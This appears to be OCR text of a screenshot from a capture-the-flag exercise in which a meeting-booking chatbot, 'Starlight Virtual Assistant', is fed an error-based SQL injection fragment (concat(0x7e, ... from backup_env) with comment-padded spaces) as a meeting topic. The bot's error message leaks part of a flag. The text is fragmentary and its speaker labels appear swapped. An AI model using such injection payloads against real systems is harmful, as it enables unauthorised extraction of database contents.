 Starlight Virtual Assistant
What is the meeting
topic?
Bot
,concat(0x7e,
umber_404/**/from/**/backup_env/**/
You
What's your
email?
Bot
a@a.c
You
Oops, something went wrong
while booking the meeting.
Error: (1105, "XPATH syntax error:
'~ITSEC{bd8f95175722b36d0068fa
366'")
Bot
Type your message here
Send